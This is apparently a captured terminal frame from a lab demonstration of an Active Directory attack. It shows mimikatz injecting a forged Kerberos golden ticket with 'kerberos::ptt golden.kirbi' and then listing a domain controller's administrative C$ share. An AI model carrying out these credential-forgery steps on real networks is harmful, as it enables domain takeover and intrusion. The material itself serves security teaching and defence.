 01/05/2021  21:36               192 vmware-vmvss-SYSTEM.log
01/05/2021  20:25    <DIR>          WinSAT
01/05/2021  21:54                 0 __output
              20 archivos      1.259.412 bytes
               7 dirs  38.434.918.400 bytes libres
C:\Windows\Temp>cd test
C:\Windows\Temp\test>dir
 El volumen de la unidad C no tiene etiqueta.
 El número de serie del volumen es: CA01-D416
 Directorio de C:\Windows\Temp\test
01/05/2021  22:34    <DIR>          .
01/05/2021  22:34    <DIR>          ..
01/05/2021  22:34             1.409 golden.kirbi
01/05/2021  22:34         1.250.056 mimikatz.exe
               2 archivos      1.251.465 bytes
               2 dirs  38.434.918.400 bytes libres
C:\Windows\Temp\test>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::ptt golden.kirbi
* File: 'golden.kirbi': OK
mimikatz # exit
Bye!
C:\Windows\Temp\test>dir \\DC-Company\c$
 El volumen de la unidad \\DC-Company\c$ no tiene etiqueta.
 El número de serie del volumen es: DE80-572D
 Directorio de \\DC-Company\c$
16/07/2016  15:23    <DIR>          PerfLogs
01/05/2021  21:29    <DIR>          Program Files
01/05/2021  21:29    <DIR>          Program Files (x86)
01/05/2021  22:20    <DIR>          Users
01/05/2021  22:32    <DIR>          Windows
               0 archivos              0 bytes
               5 dirs  49.754.890.240 bytes libres
C:\Windows\Temp\test>
407
DOUBLE
AD ↑ 21h 25m 1 Main
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1447 MB 0%